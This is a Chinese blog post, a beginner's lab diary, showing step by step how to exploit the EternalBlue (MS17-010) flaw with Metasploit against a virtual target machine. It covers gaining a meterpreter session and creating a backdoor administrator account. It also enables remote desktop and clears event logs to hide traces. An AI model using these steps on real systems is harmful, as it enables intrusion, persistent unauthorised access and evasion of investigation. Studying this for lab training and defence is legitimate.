学习日记1:用msf工具利用永恒之蓝漏洞攻击靶机

Posted 锅巴1232

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了学习日记1:用msf工具利用永恒之蓝漏洞攻击靶机相关的知识,希望对你有一定的参考价值。

一、vm虚拟机构建靶机实现互通

两个虚拟机都用NAT转换地址,设置DHCP分配IP,保证两台虚拟机和物理机在一个网段

二、kali上安装msf工具

apt-get install msf

三、msf工具使用步骤

攻击前记得先ping一下看是否能ping通



1、msfconsole打开msf工具

show targets (用于查看可攻击的系统)



2、search ms17-010 搜索漏洞可攻击的模块

auxiliary是用来辅助的 exploit开头的是用来直接攻击的(个人理解)



3、use 0(可以直接输序号也可以输入名字)



4、show options 查看所需配置

只需看reauired中是yes的配置就行

5、set rhosts 靶机IP (端口什么的自己设置命令都一样)



6、配置完成后直接 run 开始攻击

需要注意的是如果靶机开了防火墙,或者下载了补丁可能会显示不成功

攻击成功后会显示meterpreter



我们进来后第一步就先提权,输入:getuid(拿到“SYSTEM ”权限)

7、接下来就可以进行各种操作了



查看系统信息 sysinfo



screenshot可以截图,结果去路径下就可以找到



反弹Shell

反弹shell后就可以创建一个用户

net user gg 1234 /add(用户名为gg 密码1234)

net localgroup administrators gg /add (将新建的普通用户设置为管理员权限)

net user(查看是否设置成功)



开启远程桌面:meterpreter > run post/windows/manage/enable_rdp



然后重新开一个终端建立远程连接用新建的账户登录

注意!!!记得结束后清除日志 clearev

以上是关于学习日记1:用msf工具利用永恒之蓝漏洞攻击靶机的主要内容,如果未能解决你的问题,请参考以下文章